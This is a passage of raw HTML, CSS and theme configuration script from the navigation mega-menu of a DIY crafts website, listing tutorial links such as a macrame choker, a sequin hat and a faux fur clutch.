                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" class="td-image-wrap " title="How to DIY a Macrame Choker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/DIY-MACRAME-CHOKER-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" title="How to DIY a Macrame Choker">How to DIY a Macrame Choker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T06:40:42-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" class="td-image-wrap " title="Make a Colorful Statement Necklace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/STATEMENT-NECKLACE-W-CORD.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" title="Make a Colorful Statement Necklace">Make a Colorful Statement Necklace</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-30T19:50:50-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" class="td-image-wrap " title="The Perfect 5 minute DIY Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/FABRIC-BRACELETS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" title="The Perfect 5 minute DIY Bracelet">The Perfect 5 minute DIY Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-22T23:17:00-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/"><div class="tdb-menu-item-text">Accessories-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_46 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_46 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_46:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_46 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_46 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_46 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_46 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_46 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_46 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
					width: 160px;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_46 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"971","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "68";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "14";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" class="td-image-wrap " title="Sequin Hat DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/SEQUIN-HAT-DIY.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" title="Sequin Hat DIY">Sequin Hat DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-22T07:20:36-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" class="td-image-wrap " title="DIY Monogrammed Camo Tote" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/MONOGRAMED-CAMO-TOTE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" title="DIY Monogrammed Camo Tote">DIY Monogrammed Camo Tote</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-23T06:15:44-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" class="td-image-wrap " title="How to make your hat rock." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/CAP-W-CHAINS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" title="How to make your hat rock.">How to make your hat rock.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T00:29:53-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" class="td-image-wrap " title="IKEA Hack DIY Faux Fur Clutch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/IKEA-FAUX-FUR-CLUTCH-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" title="IKEA Hack DIY Faux Fur Clutch">IKEA Hack DIY Faux Fur Clutch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-15T23:38:23-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/"><div class="tdb-menu-item-text">Shoes-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_47 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_47 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_47:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_47 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_47 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_47 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_47 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: inline-block;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_47 .td-module-title a{
